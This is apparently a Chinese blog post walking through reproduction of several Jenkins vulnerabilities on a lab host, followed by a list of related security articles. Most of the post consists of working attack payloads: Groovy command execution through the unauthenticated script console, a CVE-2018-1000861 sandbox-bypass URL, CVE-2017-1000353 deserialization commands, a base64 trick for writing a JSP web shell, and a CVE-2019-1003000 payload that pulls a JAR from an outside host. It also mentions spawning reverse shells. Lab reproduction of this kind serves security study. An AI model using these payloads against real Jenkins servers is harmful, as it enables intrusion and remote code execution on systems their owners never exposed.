Jenkins漏洞利用复现



一、未授权访问

访问url:

http://172.16.20.134:8080/script

命令执行

println "ls -al".execute().text

也可以利用powershell 或者python脚本反弹shell





二、CVE-2018-1000861 远程命令执行漏洞

payload:

securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript

?sandbox=true

&value=public class x {

public x(){

"touch /tmp/success".execute()

}

}

&value=转成url编码

发送get请求:

python脚本:

https://github.com/orangetw/awesome-jenkins-rce-2019/blob/master/exp.py



三、CVE-2017-1000353 远程代码执行

工具地址:https://github.com/vulhub/CVE-2017-1000353

https://ssd-disclosure.com/archives/3171



# 生成ser

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar 1.ser "touch /tmp/1.jsp" # 发送ser

python exploit.py http://172.16.20.134:8080 1.ser

exploit.py这里要注释下,如果你使用代理的话可以添加,这里只是复现,用不到

另外一个linux写shell的小技巧:

echo base64后的木马内容 |base64 -d > 1.jsp

jsp生成成功



四、CVE-2019-1003000 远程代码执行漏洞

漏洞利用

http://url.com/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=

@GrabConfig(disableChecksums=true)%0a

@GrabResolver(name='payload', root='http://poc.com')%0a

@Grab(group='package', module='payload', version='1')%0a

import Payload;



poc.com是保存了JAR文件的服务器域名。

group、module、version的值对应了该jar文件的存放路径。

修改version的值,对应的jar包的访问路径和文件名也发生改变。

https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc

Jenkins漏洞利用复现的更多相关文章

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

- CVE-2019-0708漏洞利用复现

CVE-2019-0708漏洞利用复现 距离这个漏洞爆出来也有好几个月了,之前一直忙也没来得及写文档,现在重新做一遍. 准备环境: win7靶机 IP地址:172.16.15.118 Kali攻击机 ...

- MS17-010漏洞利用复现

MS17-010漏洞利用复现 准备环境: win7靶机 IP地址:172.16.15.118 Kali攻击机 IP地址:172.16.15.50 首先我们需要查看一下靶机是否开启445端口 打开kal ...

- FTP漏洞利用复现

目录 FTP弱口令漏洞 FTP后门漏洞利用 FTP弱口令漏洞 漏洞描述 FTP弱口令或匿名登录漏洞,一般指使用FTP的用户启用了匿名登录功能,或系统口令的长度太短.复杂度不够.仅包含数字.或仅包含字母 ...

- PHP文件包含漏洞(利用phpinfo)复现

0x01 简介 PHP文件包含漏洞中,如果找不到可以包含的文件,我们可以通过包含临时文件的方法来getshell.因为临时文件名是随机的,如果目标网站上存在phpinfo,则可以通过phpinfo来获 ...

- Linux堆溢出漏洞利用之unlink

Linux堆溢出漏洞利用之unlink 作者:走位@阿里聚安全 0 前言 之前我们深入了解了glibc malloc的运行机制(文章链接请看文末▼),下面就让我们开始真正的堆溢出漏洞利用学习吧.说实话 ...

- Office远程代码执行漏洞CVE-2017-0199复现

在刚刚结束的BlackHat2017黑帽大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是Office系列办公软件中的一个逻辑漏洞,和常规的内存破坏型漏洞不同,这类漏洞无需复 ...

- CVE-2017-11882漏洞利用

CVE-2017-11882漏洞利用 最新Office的CVE-2017-11882的poc刚刚发布出来,让人眼前一亮,完美无弹窗,无视宏,影响Ms offcie全版本,对于企业来说危害很大.在此简单 ...

- Struts2 REST 插件 XStream 远程代码执行漏洞 S2-052 复现过程

v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VM ...

随机推荐

- Shell脚本(五)函数

总结下shell中的函数用法 #!/bin/bash function add_v1() { echo "call function add" } function add_v2( ...

- Java——多线程锁的那些事

引入 Java提供了种类丰富的锁,每种锁因其特性的不同,在适当的场景下能够展现出非常高的效率. 下面先带大家来总体预览一下锁的分类图 1.乐观锁 VS 悲观锁 乐观锁与悲观锁是一种广义上的概念,体现了 ...

- php报错:strip_tags() expects parameter 1 to be string, array given

囧....... 这个表示参数需要字符串,而你传入了数组,所以出错了~ 检查下函数或者方法是否正确,还有参数

- zookeeper(分布式协调框架)简介与集群搭建

ZooKeeper 的由来: Zookeeper最早起源于雅虎研究院的一个研究小组.在当时,研究人员发现,在雅虎内部很多大型系统基本都需要依赖一个类似的系统来进行分布式协调,但是这些系统往往都存在分布 ...

- Coursera课程笔记----Write Professional Emails in English----Week 2

Let's Start Writing (Week 2) Write Effective Subject Lines be BRIEF 50 characters or less = 5-7 word ...

- JDBC01 mysql和navicat的安装

navicat的安装 从网上下载的,详细过程,略 mysql8.0.11(win10,64)安装 1.下载 MySQL8.0 For Windows zip包下载地址:https://dev.mysq ...

- hdu2336 (匈牙利最大匹配+二分)

Describe 这是一个简单的游戏,在一个n*n的矩阵中,找n个数使得这n个数都在不同的行和列里并且要求这n个数中的最大值和最小值的差值最小. Input 输入一个整数T表示T组数据. 对于每组数据 ...

- JAVA实现拼手气红包算法

实现拼手气红包算法,有以下几个需要注意的地方: 抢红包的期望收益应与先后顺序无关 保证每个用户至少能抢到一个预设的最小金额,人民币红包设置的最小金额一般是0.01元,如果需要发其他货币类型的红包,比如 ...

- Flutter RenderBox指南——绘制篇

本文基于1.12.13+hotfix.8版本源码分析. 0.大纲 RenderBox的用法 通过RenderObjectWidget把RenderBox塞进界面 1.RenderBox 在flutte ...

- XLNet看这篇文章就足以!

文章链接:https://arxiv.org/pdf/1906.08237.pdf 代码链接:英文--https://github.com/zihangdai/xlnet 中文--https ...